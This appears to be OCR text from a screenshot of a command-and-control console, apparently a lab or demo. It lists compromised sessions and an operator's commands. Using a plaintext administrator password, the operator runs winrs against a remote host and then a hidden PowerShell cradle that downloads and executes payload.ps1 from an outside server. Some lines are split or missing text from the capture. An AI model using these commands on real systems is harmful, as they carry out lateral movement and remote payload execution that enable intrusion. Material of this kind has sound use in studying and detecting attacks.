 10.210.100.12 10.210.100.12 demo Administrator * 2012-2 powershell.exe 364 x86 24s
10.210.100.12 10.210.100.12 demo Administrator * 2012-2 powershell.exe 1276 x86 32s
10.210.100.12 10.210.100.12 demo Administrator * 2012-2 powershell.exe 3176 x86 35s
10.210.100.12 10.210.100.12 demo Administrator * 2012-2 powershell.exe 3400 x86 37m
10.210.100.12 10.210.100.12 demo Administrator * 2012-2 powershell.exe 3464 x86 44s
Event Log X Beacon 10.210.100.11@3692 X
UDP [::]:5355 *:* 944
beacon> shell winrs -r:http://10.210.100.12:5985 -u:administrator -p:Admin123 "whoami"
[*] Tasked beacon to run: winrs -r:http://10.210.100.12:5985 -u:administrator -p:Admin123 "whoami"
[+] host called home, sent: 103 bytes
[+] received output:
2012-2\administrator
beacon> shell winrs -r:http://10.210.100.12:5985 -u:administrator -p:Admin123 cmd.exe /c "powershell.exe -nop -w hidden -c IEX ((new-object net.
webclient).downloadstring('http:// /payload.ps1'))"
[*] Tasked beacon to run: winrs -r:http://10.210.100.12:5985 -u:administrator -p:Admin123 cmd.exe /c "powershell.exe -nop -w hidden -c IEX ((new-
object net.webclient).downloadstring('http:// /payload.ps1'))"
[+] host called home, sent: 229 bytes